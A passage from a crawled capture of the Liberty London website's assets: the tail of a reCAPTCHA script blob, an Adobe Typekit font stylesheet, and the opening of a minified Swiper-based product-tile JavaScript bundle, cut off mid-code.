DmcOrcV/DqThKw6/ClsOaw7t5w4bDgsKvD8KkalDCulvCnsOAwq3CuGcdwoHDpsOuwofDk2g8woB8w4IGT8KTLsKowr7DnmcVw5QvwpfDkikuwp/DrsKERgvDvsOtOsOdJz8SCXnCuwddwpjDksOMVcOrwqbCpMKWKiIcw7tlwrwOesOFJcOzOxoaf8OsV3kxw788DcO4w5rCs3k+bcKjPcOjOcKBw7M1wrwdwofDrcO/w7LCoi9LYmPCq8K7w6MOw7giNifDilnDgcO1ChrDj8OIwpTDpMKaw5jDrgwrf21Zw6lnwq3DisKBwr0XCsOuwqPDnR1fwoPClx/DmCDDi8KDw7UXwrU7TVx1w6xLJMKUwoYSRibCtw/Cvjdaw6law5RuEEjCpC3DvsKYw4NuD8OVw6zCn8O7K3sIw71mMy4Gw7NJIsKAw5UlwqJOwrd0CMK4M8OzwpxbXWNSTlXDsQ9QMzTDsMKGNsOkJMOJOMKMIE8Vw4w/SyTDmy7CkMOCwrPDrsOgwq5SMHvDtsO7NHjDrwoCGWZJJMKlJsKSWMKXw7nCqyTDusOCw4LDoGIODihyw43DscOWBsO5fsKxw7wAwp3Di8KhIMKiw7sBwrjDg1A2Qjk5w6vDhEkNN8O5w6NIwrDDqsOnTBFPIsOqHw/[base64]/w7LDkTbCmmhSwrEKIcKTIhDCg8OjwrzDvsOweMKhVcKQDmA3w6h9woQkDMONw5vDgGrDpnpECcONJsKTw7bDq8Ozw4DCnsK/wpvCisKJKcO6JCJ2MMOhHzPDrMOlw7YPOyMTDSvDi8KWw4DDuhFTwqtFw6AJPUbCocK0wo/CncOOwqIcPcOdwrPCnyjDn8OwRDYFwp/Cu1wpPsKuw7EfwqNhTMKrf1pSW3Q6w55rwqTDvzVPw6PDisKUVWfCm8O9w5vCpMKBwqLDu8Ouw5ZfwoFXwqTDg0hmw7bDnl43wqbDpMKnwqp/w7fDlRA5w6rCsG/CgMOUwo0Lw5BZUsO1GSY+wpzDhRvChXXDtXzDrFHCuMKiKVdCwrEHw4DCgxDCn8O2w44swr9oJsORwrLDk8Kfw7XCjDw2wrXCsMOjFyMEwoLCrT93a1NSw5vCkFYdIWvClCDCh2zChsO7wrrDu27Do1/DoMKBOHFRwqDDmsKWworDn8OiAcKwwrQraD/DnzMWwqfDrxUAW8KQQcKdZwfCt8OROMOkFsKnwoVZw5vCs1nDscKGecKcPsK5wq4Fc8K7w6oZw4XDo8OqLjADT8KHwopQfMKvK3nDgcOfw6sORcOkw5bDnxnCqwcnwqgrwrEnL8KGfMKSGjbDgRpIecK7wpvDv8KQw6/DmMKuwoHDniHCpH/[base64]/KMKoFcOQbMOEw4DCtGfChsOVw5LCnhbCuxZ+fGDCqi8/[base64]/CoMKEQsOIKMONHl3Ct8KxRcO3M1zCmSnCscKQNcO4wr7DqyUscQd1wrLDlMKiw5LDtMOCwoXCrMK0ZXhvw7TDmSPCkcO3wqUHc1DCm8O/UCltwpzDvMKZw6Y1w6TCrTI0w5VSwqhpclPCng\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YN/qT8JMNQ+8N2onQTs7c751470yY6yH3sn8lb5tYdY\\u003d\x22,1,0,null,1,1768918831122,0,0,[106,2],null,[19],\x22RC-ZHp9uGc8lsCEWw\x22,null,null,null,null,null,\x220dAFcWeA4rhOhoqfANSoFohujcIbvEuefu7G-VmoRWfdkyJBNcV4ZjtyLElj4WABu0tUA4MmKHx3YbJ9ZS40yeLdGs6x3jcgPTqQ\x22,1769001631125]");
    </script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/nry3lxi.css
body_size: 380
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * filicudi-solid:
 *   - http://typekit.com/eulas/00000000000000007735ca36
 *
 * © 2009-2026 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2021-09-21 22:52:09 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=nry3lxi&ht=tk&f=43887&a=88187351&app=typekit&e=css");

@font-face {
font-family:"filicudi-solid";
src:url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/aff225/00000000000000007735ca36/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-filicudi-solid { font-family: "filicudi-solid",sans-serif; }


--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/productTile.js
body_size: 83625
content:
!function(e){var t={};function i(a){if(t[a])return t[a].exports;var s=t[a]={i:a,l:!1,exports:{}};return e[a].call(s.exports,s,s.exports,i),s.l=!0,s.exports}i.m=e,i.c=t,i.d=function(e,t,a){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(i.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)i.d(a,s,function(t){return e[t]}.bind(null,s));return a},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=529)}({0:function(e,t,i){"use strict";i.d(t,"d",(function(){return s})),i.d(t,"h",(function(){return r})),i.d(t,"i",(function(){return n})),i.d(t,"f",(function(){return o})),i.d(t,"g",(function(){return l})),i.d(t,"e",(function(){return c})),i.d(t,"a",(function(){return d})),i.d(t,"b",(function(){return h})),i.d(t,"c",(function(){return p}));var a=i(3);function s(e){var t=e;Object.keys(t).forEach((function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}function r(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function n(){return Date.now()}function o(e,t){void 0===t&&(t="x");var i,s,r,n=Object(a.b)(),o=function(e){var t,i=Object(a.b)();return i.getComputedStyle&&(t=i.getComputedStyle(e,null)),!t&&e.currentStyle&&(t=e.currentStyle),t||(t=e.style),t}(e);return n.WebKitCSSMatrix?((s=o.transform||o.webkitTransform).split(",").length>6&&(s=s.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),r=new n.WebKitCSSMatrix("none"===s?"":s)):i=(r=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(s=n.WebKitCSSMatrix?r.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===t&&(s=n.WebKitCSSMatrix?r.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),s||0}function l(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function u(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function c(){for(var e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var a=i<0||arguments.length<=i?void 0:arguments[i];if(null!=a&&!u(a))for(var s=Object.keys(Object(a)).filter((function(e){return t.indexOf(e)<0})),r=0,n=s.length;r<n;r+=1){var o=s[r],d=Object.getOwnPropertyDescriptor(a,o);void 0!==d&&d.enumerable&&(l(e[o])&&l(a[o])?a[o].__swiper__?e[o]=a[o]:c(e[o],a[o]):!l(e[o])&&l(a[o])?(e[o]={},a[o].__swiper__?e[o]=a[o]:c(e[o],a[o])):e[o]=a[o])}}return e}function d(e,t){Object.keys(t).forEach((function(i){l(t[i])&&Object.keys(t[i]).forEach((function(a){"function"==typeof t[i][a]&&(t[i][a]=t[i][a].bind(e))})),e[i]=t[i]}))}function h(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function p(e,t,i,s){var r=Object(a.a)();return i&&Object.keys(s).forEach((function(i){if(!t[i]&&!0===t.auto){var a=r.createElement("div");a.className=s[i],e.append(a),t[i]=a}})),t}},11:function(e,t,i){"use strict";var a,s,r,n=i(3),o=i(2),l=i(0);function u(){return a||(a=function(){var e=Object(n.b)(),t=Object(n.a)();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),a}function c(e){return void 0===e&&(e={}),s||(s=function(e){var t=(void 0===e?{}:e).userAgent,i=u(),a=Object(n.b)(),s=a.navigator.platform,r=t||a.navigator.userAgent,o={ios:!1,android:!1},l=a.screen.width,c=a.screen.height,d=r.match(/(Android);?[\s\/]+([\d.]+)?/),h=r.match(/(iPad).*OS\s([\d_]+)/),p=r.match(/(iPod)(.*OS\s([\d_]+))?/),f=!h&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),v="Win32"===s,m="MacIntel"===s;return!h&&m&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(l+"x"+c)>=0&&((h=r.match(/(Version)\/([\d.]+)/))||(h=[0,1,"13_0_0"]),m=!1),d&&!v&&(o.os="android",o.android=!0),(h||f||p)&&(o.os="ios",o.ios=!0),o}(e)),s}function d(){return r||(r=function(){var e,t=Object(n.b)();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}()),r}var h={name:"resize",create:function(){var e=this;Object(l.e)(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver((function(t){var i=e.width,a=e.height,s=i,r=a;t.forEach((function(t){var i=t.contentBoxSize,a=t.contentRect,n=t.target;n&&n!==e.el||(s=a?a.width:(i[0]||i).inlineSize,r=a?a.height:(i[0]||i).blockSize)})),s===i&&r===a||e.resize.resizeHandler()})),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=Object(n.b)();e.params.resizeObserver&&void 0!==Object(n.b)().ResizeObserver?e.resize.createObserver():(t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var t=Object(n.b)();e.resize.removeObserver(),t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}};function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var f={attach:function(e,t){void 0===t&&(t={});var i=Object(n.b)(),a=this,s=new(i.MutationObserver||i.WebkitMutationObserver)((function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else a.emit("observerUpdate",e[0])}));s.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(s)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},v={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(l.a)(this,{observer:p({},f,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function m(e){var t=Object(n.a)(),i=Object(n.b)(),a=this.touchEventsData,s=this.params,r=this.touches;if(this.enabled&&(!this.animating||!s.preventInteractionOnTransition)){var u=e;u.originalEvent&&(u=u.originalEvent);var c=Object(o.a)(u.target);if(("wrapper"!==s.touchEventsTarget||c.closest(this.wrapperEl).length)&&(a.isTouchEvent="touchstart"===u.type,(a.isTouchEvent||!("which"in u)||3!==u.which)&&!(!a.isTouchEvent&&"button"in u&&u.button>0||a.isTouched&&a.isMoved))){!!s.noSwipingClass&&""!==s.noSwipingClass&&u.target&&u.target.shadowRoot&&e.path&&e.path[0]&&(c=Object(o.a)(e.path[0]));var d=s.noSwipingSelector?s.noSwipingSelector:"."+s.noSwipingClass,h=!(!u.target||!u.target.shadowRoot);if(s.noSwiping&&(h?function(e,t){return void 0===t&&(t=this),function t(i){return i&&i!==Object(n.a)()&&i!==Object(n.b)()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(e)||t(i.getRootNode().host)):null}(t)}(d,u.target):c.closest(d)[0]))this.allowClick=!0;else if(!s.swipeHandler||c.closest(s.swipeHandler)[0]){r.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,r.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var p=r.currentX,f=r.currentY,v=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,m=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(v&&(p<=m||p>=i.innerWidth-m)){if("prevent"!==v)return;e.preventDefault()}if(Object(l.e)(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=p,r.startY=f,a.touchStartTime=Object(l.i)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,s.threshold>0&&(a.allowThresholdMove=!1),"touchstart"!==u.type){var g=!0;c.is(a.focusableElements)&&(g=!1),t.activeElement&&Object(o.a)(t.activeElement).is(a.focusableElements)&&t.activeElement!==c[0]&&t.activeElement.blur();var D=g&&this.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!D||c[0].isContentEditable||u.preventDefault()}this.emit("touchStart",u)}}}}function g(e){var t=Object(n.a)(),i=this.touchEventsData,a=this.params,s=this.touches,r=this.rtlTranslate;if(this.enabled){var u=e;if(u.originalEvent&&(u=u.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===u.type){var c="touchmove"===u.type&&u.targetTouches&&(u.targetTouches[0]||u.changedTouches[0]),d="touchmove"===u.type?c.pageX:u.pageX,h="touchmove"===u.type?c.pageY:u.pageY;if(u.preventedByNestedSwiper)return s.startX=d,void(s.startY=h);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(l.e)(s,{startX:d,startY:h,currentX:d,currentY:h}),i.touchStartTime=Object(l.i)()));if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(this.isVertical()){if(h<s.startY&&this.translate<=this.maxTranslate()||h>s.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(d<s.startX&&this.translate<=this.maxTranslate()||d>s.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&u.target===t.activeElement&&Object(o.a)(u.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",u),!(u.targetTouches&&u.targetTouches.length>1)){s.currentX=d,s.currentY=h;var p=s.currentX-s.startX,f=s.currentY-s.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(f,2))<this.params.threshold)){var v;if(void 0===i.isScrolling)this.isHorizontal()&&s.currentY===s.startY||this.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:p*p+f*f>=25&&(v=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,i.isScrolling=this.isHorizontal()?v>a.touchAngle:90-v>a.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",u),void 0===i.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!a.cssMode&&u.cancelable&&u.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&u.stopPropagation(),i.isMoved||(a.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",u)),this.emit("sliderMove",u),i.isMoved=!0;var m=this.isHorizontal()?p:f;s.diff=m,m*=a.touchRatio,r&&(m=-m),this.swipeDirection=m>0?"prev":"next",i.currentTranslate=m+i.startTranslate;var g=!0,D=a.resistanceRatio;if(a.touchReleaseOnEdges&&(D=0),m>0&&i.currentTranslate>this.minTranslate()?(g=!1,a.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+m,D))):m<0&&i.currentTranslate<this.maxTranslate()&&(g=!1,a.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-m,D))),g&&(u.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(m)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=this.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[this.isHorizontal()?"currentX":"currentY"],time:Object(l.i)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",u)}}function D(e){var t=this,i=t.touchEventsData,a=t.params,s=t.touches,r=t.rtlTranslate,n=t.$wrapperEl,o=t.slidesGrid,u=t.snapGrid;if(t.enabled){var c=e;if(c.originalEvent&&(c=c.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",c),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&a.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);a.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var d,h=Object(l.i)(),p=h-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),p<300&&h-i.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),i.lastClickTime=Object(l.i)(),Object(l.h)((function(){t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===s.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,d=a.followFinger?r?t.translate:-t.translate:-i.currentTranslate,!a.cssMode)if(a.freeMode){if(d<-t.minTranslate())return void t.slideTo(t.activeIndex);if(d>-t.maxTranslate())return void(t.slides.length<u.length?t.slideTo(u.length-1):t.slideTo(t.slides.length-1));if(a.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),v=i.velocities.pop(),m=f.position-v.position,g=f.time-v.time;t.velocity=m/g,t.velocity/=2,Math.abs(t.velocity)<a.freeModeMinimumVelocity&&(t.velocity=0),(g>150||Object(l.i)()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=a.freeModeMomentumVelocityRatio,i.velocities.length=0;var D=1e3*a.freeModeMomentumRatio,b=t.velocity*D,y=t.translate+b;r&&(y=-y);var w,C,E=!1,x=20*Math.abs(t.velocity)*a.freeModeMomentumBounceRatio;if(y<t.maxTranslate())a.freeModeMomentumBounce?(y+t.maxTranslate()<-x&&(y=t.maxTranslate()-x),w=t.maxTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.maxTranslate(),a.loop&&a.centeredSlides&&(C=!0);else if(y>t.minTranslate())a.freeModeMomentumBounce?(y-t.minTranslate()>x&&(y=t.minTranslate()+x),w=t.minTranslate(),E=!0,i.allowMomentumBounce=!0):y=t.minTranslate(),a.loop&&a.centeredSlides&&(C=!0);else if(a.freeModeSticky){for(var S,$=0;$<u.length;$+=1)if(u[$]>-y){S=$;break}y=-(y=Math.abs(u[S]-y)<Math.abs(u[S-1]-y)||"next"===t.swipeDirection?u[S]:u[S-1])}if(C&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity){if(D=r?Math.abs((-y-t.translate)/t.velocity):Math.abs((y-t.translate)/t.velocity),a.freeModeSticky){var T=Math.abs((r?-y:y)-t.translate),O=t.slidesSizesGrid[t.activeIndex];D=T<O?a.speed:T<2*O?1.5*a.speed:2.5*a.speed}}else if(a.freeModeSticky)return void t.slideToClosest();a.freeModeMomentumBounce&&E?(t.updateProgress(w),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating=!0,n.transitionEnd((function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(a.speed),setTimeout((function(){t.setTranslate(w),n.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(t.updateProgress(y),t.setTransition(D),t.setTranslate(y),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,n.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(y)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(a.freeModeSticky)return void t.slideToClosest();a.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!a.freeModeMomentum||p>=a.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var F=0,k=t.slidesSizesGrid[0],M=0;M<o.length;M+=M<a.slidesPerGroupSkip?1:a.slidesPerGroup){var A=M<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==o[M+A]?d>=o[M]&&d<o[M+A]&&(F=M,k=o[M+A]-o[M]):d>=o[M]&&(F=M,k=o[o.length-1]-o[o.length-2])}var P=(d-o[F])/k,j=F<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(p>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(P>=a.longSwipesRatio?t.slideTo(F+j):t.slideTo(F)),"prev"===t.swipeDirection&&(P>1-a.longSwipesRatio?t.slideTo(F+j):t.slideTo(F))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(F+j):t.slideTo(F):("next"===t.swipeDirection&&t.slideTo(F+j),"prev"===t.swipeDirection&&t.slideTo(F))}}}}function b(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,a=this.allowSlidePrev,s=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=a,this.allowSlideNext=i,this.params.watchOverflow&&s!==this.snapGrid&&this.checkOverflow()}}function y(e){this.enabled&&(this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function w(){var e=this.wrapperEl,t=this.rtlTranslate;if(this.enabled){this.previousTranslate=this.translate,this.isHorizontal()?this.translate=t?e.scrollWidth-e.offsetWidth-e.scrollLeft:-e.scrollLeft:this.translate=-e.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(t?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}}var C=!1;function E(){}var x={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function S(e,t){for(var i=0;i<t.length;i++){var a=t[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var $={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i];a.params&&Object(l.e)(e,a.params)}))},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var a=t.modules[i],s=e[i]||{};a.on&&t.on&&Object.keys(a.on).forEach((function(e){t.on(e,a.on[e])})),a.create&&a.create.bind(t)(s)}))}},eventsEmitter:{on:function(e,t,i){var a=this;if("function"!=typeof t)return a;var s=i?"unshift":"push";return e.split(" 